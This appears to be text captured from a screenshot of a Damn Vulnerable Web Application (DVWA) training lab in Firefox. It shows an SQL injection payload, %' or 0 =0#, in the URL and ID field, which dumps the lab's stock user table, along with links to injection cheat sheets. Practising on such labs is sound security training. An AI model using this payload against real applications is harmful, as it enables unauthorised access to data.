 Vulnerability: SQL Injecti...
Common SQL Injection ...
[austinmiles@kali: ~]
[SQL Injection - File Ma...
Screenshot
04:43 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.0.2.15/DVWA/vulnerabilities/sqli/?id=%25'+or+0+%3D0%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0 =0#
First name: admin
Surname: admin
ID: %' or 0 =0#
First name: Gordon
Surname: Brown
ID: %' or 0 =0#
First name: Hack
Surname: Me
ID: %' or 0 =0#
First name: Pablo
Surname: Picasso
ID: %' or 0 =0#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*